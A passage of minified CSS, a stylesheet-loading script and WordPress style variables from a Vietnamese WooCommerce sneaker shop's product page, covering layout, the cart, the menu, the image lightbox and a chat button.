op:.5rem!important}.pt-3{padding-top:1rem!important}.pe-0{padding-right:0!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.ps-0{padding-left:0!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fw-light{font-weight:300!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-decoration-none{text-decoration:none!important}.text-uppercase{text-transform:uppercase!important}.text-nowrap{white-space:nowrap!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.z-3{z-index:3!important}@media (min-width:576px){.d-sm-block{display:block!important}.d-sm-flex{display:flex!important}.d-sm-none{display:none!important}}@media (min-width:768px){.d-md-flex{display:flex!important}.d-md-none{display:none!important}.justify-content-md-between{justify-content:space-between!important}.px-md-0{padding-left:0!important;padding-right:0!important}.pe-md-4{padding-right:1.5rem!important}.ps-md-4{padding-left:1.5rem!important}}@media (min-width:992px){.d-lg-inline-block{display:inline-block!important}.d-lg-flex{display:flex!important}.pe-lg-3{padding-right:1rem!important}.ps-lg-3{padding-left:1rem!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}}.fa-brands,.fa-solid{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-solid{font-family:Font Awesome\ 6 Free}.fa-brands{font-family:Font Awesome\ 6 Brands}.fa-bars:before{content:""}.fa-ruler:before{content:""}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}.fa-brands{font-weight:400}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-tiktok:before{content:""}.fa-instagram:before{content:""}.fa-youtube:before{content:""}.fa-twitter:before{content:""}.fa-pinterest:before{content:""}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.fa-solid{font-weight:900}body{color:#030a1d;font-family:Roboto,sans-serif}a{color:#006340}.fs-7{font-size:14px}.fs-8{font-size:13px}.canvas-menu{background:#fff;box-shadow:-4px 0 20px rgb(32 54 86/.1);height:100vh;overflow-x:hidden;overflow-y:auto;padding:40px;position:fixed;right:0;top:0;transform:translateX(350px);width:300px;z-index:999}.canvas-menu .btn-close{border:0;border-radius:.25rem;box-sizing:content-box;color:#fff;height:1em;opacity:.4;padding:.25em;position:absolute;right:30px;top:20px;width:1em}.canvas-menu .logo{margin-bottom:80px;margin-top:50px;width:100%}.canvas-menu nav{width:100%}.canvas-menu .vertical-menu{list-style:none;margin-bottom:0;padding:0}.canvas-menu .vertical-menu li{list-style:none;padding:0;position:relative}.canvas-menu .vertical-menu li:after{background:#ebebeb;background:linear-gradient(90deg,#ebebeb 0,transparent);content:"";display:block;height:1px;margin-bottom:10px;margin-top:10px;width:100%}.canvas-menu .vertical-menu li a{color:#fff;font-family:Poppins,sans-serif;font-size:14px;font-weight:400;position:relative;text-decoration:none}.canvas-menu .sub-menu{display:none;padding:10px 20px}.canvas-menu .sub-menu li{padding:5px 0}.canvas-menu .sub-menu li:after{content:"";display:none}.canvas-menu .sub-menu li a{color:#79889e;font-size:14px;font-weight:400}.site-wrapper .main-overlay{background:#fff;filter:blur(2px);height:100vh;opacity:0;position:fixed;visibility:hidden;width:100%;z-index:5}.header-cart ul{list-style:none}.header-cart ul,.header-cart ul li{margin:0;padding:0}.header-cart .cart-contents{background:#030a1d;border-radius:100px;display:block;font-size:10px;height:40px;position:relative;width:40px}.header-cart .cart-contents .amount{display:none}.header-cart .cart-contents .count{align-items:center;background:#fff;border:1px solid #030a1d;border-radius:100px;color:#030a1d;display:grid;font-size:11px;height:20px;justify-content:center;position:absolute;right:-5px;top:-5px;width:20px;z-index:3}.header-cart .cart-contents:after{align-items:center;background-image:url(/wp-content/themes/cop/assets/images/cart.svg);background-position:50%;background-repeat:no-repeat;border-radius:100px;content:"";display:grid;height:40px;justify-content:center;width:40px}.header-cart .widget_shopping_cart{background:#fff;bottom:0;box-shadow:0 3px 3px rgb(0 0 0/.2);display:none;margin:0;min-width:350px;position:fixed;right:0;top:0;width:350px;z-index:9999999999}.site-header-cart a{text-decoration:none}.site-header-cart .widget_shopping_cart .widget_shopping_cart_content{padding:10px}.header-hotline .hotline-icon{align-items:center;background:#006340;border-radius:200px;display:grid;height:48px;justify-content:center;position:relative;width:48px;z-index:2}.header-hotline .hotline-number{background:#fff;border:1px solid #006340;color:#030a1d;font-family:Roboto Condensed,sans-serif;font-weight:300;line-height:1.6;margin-left:-28px;padding:10px 15px 10px 40px;white-space:nowrap}ul.primary-menu li.current-menu-parent>a{background-color:#333;color:#fff!important}ul.primary-menu>li.menu-item-has-children>a:after{border:#fff0;border-bottom:0;content:"";display:inline-block;font-family:FontAwesome;font-size:8px;margin-left:5px;vertical-align:middle}ul.primary-menu div.sub-menu-dropdown{animation:growOut .3s ease-in-out forwards;background-clip:padding-box;background-color:#fff;border:0;border-radius:.25rem;box-shadow:0 8px 20px rgb(32 54 86/.2);color:#212529;display:none;list-style:none;margin:0;min-width:14rem;padding:0;text-align:left;top:100%;transform-origin:top center;z-index:1000}ul.primary-menu div.sub-menu-dropdown:after{border-bottom:10px solid #fff;border-left:8px solid #fff0;border-right:8px solid #fff0;content:"";display:block;height:0;left:25%;position:absolute;top:-10px;width:0!important}ul.primary-menu .sub-menu-dropdown li:not(:last-child){padding-right:0!important}ul.primary-menu .sub-menu-dropdown li{position:relative}ul.primary-menu .sub-menu-dropdown .sub-menu>li>a{margin-left:0}ul.primary-menu .sub-menu-dropdown li.menu-item-has-children>a:after{border:#fff0;border-bottom:0;content:"";display:inline-block;font-family:FontAwesome;font-size:8px;margin-left:5px;position:absolute;right:25px;top:39%;vertical-align:middle}ul.primary-menu div.sub-menu-dropdown li:after{background:#ebebeb;background:linear-gradient(90deg,#ebebeb,transparent);content:"";display:block;height:1px;width:100%}ul.primary-menu .sub-menu-dropdown .sub-menu .sub-menu{animation:growOut .3s ease-in-out forwards;background-clip:padding-box;background-color:#fff;border:0;border-radius:.25rem;box-shadow:0 8px 20px rgb(32 54 86/.2);color:#212529;display:none;left:100%;list-style:none;margin:0;min-width:11rem;padding:0;position:absolute;text-align:left;top:0;transform-origin:center left;z-index:1000}@keyframes growOut{0%{transform:scale(0)}80%{transform:scale(1.1)}to{transform:scale(1)}}a.cd-top{background:#414c5c url(/wp-content/themes/cop/assets/images/cd-top-arrow.svg)no-repeat center 50%;border:2px solid #414c5c;border-radius:100%;bottom:170px;box-shadow:0 0 10px rgb(0 0 0/.05);display:inline-block;height:40px;opacity:0;overflow:hidden;position:fixed;right:40px;text-indent:100%;visibility:hidden;white-space:nowrap;width:40px;z-index:99}a.cd-top,a.cd-top:visited{color:#ccc;text-decoration:none}.woocommerce.single-product .product.first .single-product-information{background:#fff;border-radius:0;box-shadow:5px 5px 10px rgb(0 0 0/.25);margin:25px 0 40px;padding:15px;position:relative}.woocommerce div.product .product_title{font-family:Roboto Condensed,sans-serif;font-size:24px;font-weight:400;margin:0 0 10px}.rank-math-breadcrumb{font-size:14px;margin:5px 0;text-decoration:none}.rank-math-breadcrumb a,.rank-math-breadcrumb span{color:#006340;text-decoration:none}.sale_shop{border:1px dashed #dc2828;margin:30px 0 10px;padding:30px 20px 15px;position:relative}.sale_shop .khuyen_mai_title{background:#dc2828;color:#fff;display:block;font-size:1.1rem;font-weight:700;left:20px;padding:4px 5px;position:absolute;text-transform:uppercase;top:-18px}.sale_shop ul{margin:0;padding:0}.sale_shop ul li{list-style-type:none;padding-left:15px;position:relative}.sale_shop ul li:before{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;content:"";display:block;height:11px;left:0;position:absolute;top:5px;width:11px}.woocommerce div.product form.cart .variations td{position:relative}.woocommerce div.product div.summary table.variations td a,.woocommerce div.product form.cart .reset_variations{position:absolute;right:0;text-decoration:none;top:0}.woocommerce.single-product .product.first .single_add_to_cart_button{background:#030a1d;border-radius:0;float:none;margin-left:0;padding-right:38px;position:relative}.woocommerce.single-product .product.first .single_add_to_cart_button:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:18px;position:absolute;right:5px;top:50%;transform:translateY(-50%);width:18px}.woocommerce-variation-add-to-cart.variations_button{display:flex;justify-content:flex-start;position:relative}.woocommerce .gpls-arcw-buy-now.button,.woocommerce div.product form.cart .gpls-arcw-buy-now.button{background:#006340;border:1px solid #006340;border-radius:0;color:#fff;display:block;font-weight:700;line-height:1.5;padding:5px 15px;text-transform:uppercase}.woocommerce .gpls-arcw-buy-now.button,.woocommerce div.product form.cart .gpls-arcw-buy-now.button:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs{padding-left:0;text-align:center}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{background:0 0;border:unset;border-radius:0;color:#006340}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#006340}.aligncenter{text-align:center}.aligncenter{display:block;margin-left:auto;margin-right:auto}.chatmessenger{background:none;border-radius:60px;bottom:24px;box-shadow:0 4px 12px 0 rgb(0 0 0/.15);display:block;height:30px;margin:0 12px;padding:0;position:fixed;right:12px;top:auto;width:82px;z-index:2}.zalo-fix{bottom:100px;height:40px;position:fixed;right:38px;width:40px;z-index:9}.zalo-fix a{display:block}.zalo-fix span{-ms-align-items:center;align-items:center;background:#1182fc;border-radius:50%;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;height:40px;position:relative;width:40px}@keyframes zoomIn_zalo{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn_zalo{animation-name:zoomIn_zalo}.animated_zalo{animation-duration:1s;animation-fill-mode:both}.cmoz-alo-circle{background-color:#fff0;border:2px solid #1182fc;border-radius:100%;height:50px;opacity:.1;opacity:.5;position:absolute;right:-5px;top:-5px;width:50px}.animated_zalo.infinite{animation-iteration-count:infinite}.cmoz-alo-circle-fill{background-color:rgb(17 130 252/.45);border:2px solid #fff0;border-radius:100%;height:60px;opacity:.75;position:absolute;right:-10px;top:-10px;width:60px}@keyframes pulse_zalo{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}.pulse_zalo{animation-name:pulse_zalo}.input-text{background-clip:padding-box;padding:.375rem .75rem}.input-text{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:block;font-size:1rem;font-weight:400;line-height:1.5;width:100%}.icon-search:before{border-color:#fff0 #333;border-style:solid solid solid none;border-width:8px 8px 8px 0;content:"";left:-6px;position:absolute;top:12px}@media only screen and (max-width:992px){.container{max-width:100%}}@media only screen and (max-width:767px){.woocommerce-variation-add-to-cart.variations_button{display:block}body .qib-button-wrapper{align-items:flex-start!important;float:left!important;justify-content:center!important;margin-bottom:10px!important;width:100%}.woocommerce.single-product .product.first .single_add_to_cart_button{float:left;width:60%}.woocommerce .gpls-arcw-buy-now,.woocommerce div.product form.cart .gpls-arcw-buy-now{margin-left:0!important;margin-right:0!important;width:40%!important}#load-data{bottom:0;left:50%!important;top:100%!important;transform:translate(-50%,-50%);width:95vw}}@media only screen and (max-width:720px){.woocommerce div.product div.summary table.variations td a,.woocommerce div.product form.cart .reset_variations{font-size:16px;position:relative}.woocommerce .gpls-arcw-buy-now.button,.woocommerce div.product form.cart .gpls-arcw-buy-now.button{margin-bottom:15px;padding:10px 0;width:100%!important}.woocommerce.single-product .product.first .single_add_to_cart_button{float:none;padding:15px 0;width:100%}.menuBot{background:#fff;border:1px solid #f2f2f2;border-radius:0;bottom:0;box-shadow:0 4px 10px 0#000;color:#fff;left:0;margin:0;position:fixed;width:100%;z-index:9}.menuBot ul{list-style:none;margin:0;padding:0}.menuBot ul li{border-right:1px solid hsl(0 0% 77%/.651);display:inline-block;height:auto;margin-bottom:0;padding-top:8px;text-align:center;width:calc(25% - 4px)}.menuBot ul li a img{display:inline-block;height:16px;margin-bottom:4px;vertical-align:middle;width:16px}.menuBot ul li:last-child{border:none}.menuBot ul li:last-child a img{border-radius:2px;padding:2px}.menuBot span,.menuBot ul li a span{color:#333;display:block;font-size:11px;font-weight:500;line-height:20px}.svgicom{animation:pulse 2s infinite;background:#0a7cff;border:1px solid #fff;border-radius:50%;box-shadow:0 4px 8px rgb(0 0 0/.15);box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;height:30px;line-height:normal;margin:0 auto;position:relative;text-align:center;width:30px;z-index:4}.svgicom svg{fill:#fff;height:27px;position:relative;width:22px;z-index:9}.svgicom:after,.svgicom:before{background:#000;border-radius:50%;content:"";height:30px;left:0;position:absolute;top:0;width:30px}.svgicom:before{animation:euiBeaconPulseSmall 2s ease-out infinite}.svgicom:after{animation:euiBeaconPulseSmall 2s ease-out .4s infinite}@keyframes euiBeaconPulseSmall{0%{opacity:1;transform:scale(0)}50%{opacity:.6}to{opacity:0;transform:scale(1.4)}}}.wpgs-for,.wpgs-nav{display:none}.wpgs-lightbox-icon{position:relative}.wpgs-lightbox-icon::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;z-index:9;font-weight:900;line-height:inherit;content:url(https://s.w.org/images/core/emoji/14.0.0/svg/1f50d.svg);display:block;line-height:2;text-indent:0;width:25px;height:35px;text-align:center;border-radius:3px;top:10px;right:15px;position:absolute}.pswp{display:none}@media only screen and (min-width:991px){.wpgs-lightbox-icon::before{display:none}}.qib-button-wrapper button.qib-button{padding:6px 12px 8px;height:41px;background:#fff;border:1px solid #efefef;font-size:20px;line-height:20px;width:41px;color:#000;height:41px}.qib-button-wrapper .quantity{display:inline}.qib-button-wrapper{margin:3px 0;white-space:nowrap}.qib-button-wrapper button.qib-button,.qib-button-wrapper div.quantity.wqpmb_quantity{float:none!important;height:41px}.qib-button-wrapper .quantity input.input-text.qty.text{height:41px;padding:6px 12px 8px;text-align:center;background:#fff;border:1px solid #efefef;font-size:20px;line-height:20px;box-shadow:none;margin:0!important}span.wqpmb_plain_input.hidden{display:none}.quantity.wqpmb_quantity{display:inline-flex}body .qib-button-wrapper{display:flex;float:left;flex-wrap:nowrap;margin-right:5px;align-items:center;justify-content:center;gap:0}body .qib-button-wrapper .minus.qib-button,body .qib-button-wrapper .plus.qib-button{background:#a19f9f14}.woocommerce div.product form.cart .qib-button-wrapper div.quantity{margin-right:0;margin:0}.qib-button-wrapper input::-webkit-outer-spin-button,.qib-button-wrapper input::-webkit-inner-spin-button{-webkit-appearance:none;-moz-appearance:none;margin:0}.qib-button-wrapper input[type=number],.qib-button-wrapper .quantity input[type=number],.qib-button-wrapper .quantity input[type=number]{-moz-appearance:textfield}.woocommerce-page div.product form.cart div.quantity.wqpmb_quantity,.woocommerce div.product form.cart .quantity.wqpmb_quantity,.woocommerce div.product .quantity.wqpmb_quantity{margin:0!important}@media only screen and (max-width:600px){body .qib-button-wrapper{display:flex;float:right;margin-right:0}}.woocommerce div.product form.cart div.quantity .qty{margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pswp{z-index:110000!important}.woocommerce button.gpls-arcw-buy-now{margin-left:5px;margin-right:5px}.woocommerce .gpls-arcw-buy-now,.woocommerce div.product form.cart .gpls-arcw-buy-now{margin-left:5px;margin-right:5px}.woocommerce .gpls-arcw-buy-now.button,.woocommerce div.product form.cart .gpls-arcw-buy-now.button{margin-left:5px;margin-right:5px}.gpls-arcw-screen-loader{display:none;position:fixed;z-index:1000000;width:100%;height:100%;left:0;top:0;bottom:0;right:0;opacity:.9}.gpls-arcw-screen-loader .gpls-arcw-screen-loader-wrapper{position:relative;width:100%;height:100%}.gpls-arcw-screen-loader .gpls-arcw-screen-loader-wrapper .gpls-arcw-screen-loader-icon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.gpls-arcw-screen-loader-1{background:#FFF}.gpls-arcw-screen-loader-icon-1{position:relative;width:200px;height:200px;border-radius:50%;background:linear-gradient(#f07e6e,#84cdfa,#5ad1cd);animation:gpls_arcw_screen_loader_icon_1_animate 1.2s linear infinite}.gpls-arcw-screen-loader-icon-1 span{position:absolute;width:100%;height:100%;border-radius:50%;background:linear-gradient(#f07e6e,#84cdfa,#5ad1cd)}.gpls-arcw-screen-loader-icon-1 span:nth-child(1){filter:blur(5px)}.gpls-arcw-screen-loader-icon-1 span:nth-child(2){filter:blur(10px)}.gpls-arcw-screen-loader-icon-1 span:nth-child(3){filter:blur(25px)}.gpls-arcw-screen-loader-icon-1 span:nth-child(4){filter:blur(50px)}.gpls-arcw-screen-loader-icon-1:after{content:"";position:absolute;top:10px;left:10px;right:10px;bottom:10px;background:#f1f1f1;border:solid #fff 10px;border-radius:50%}@keyframes gpls_arcw_screen_loader_icon_1_animate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}button.pswp__button{box-shadow:none!important;background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgb(0 0 0/.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgb(0 0 0/.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgb(0 0 0/.25);box-shadow:0 2px 5px rgb(0 0 0/.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgb(0 0 0/.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.clearfix:after,.clearfix:before{content:" ";display:table;line-height:0;clear:both}body{overflow:auto}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://copsneaker.vn/wp-content/litespeed/css/4e73ff668aaca1f24272f98e89bac033.css?ver=e83a0" /><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 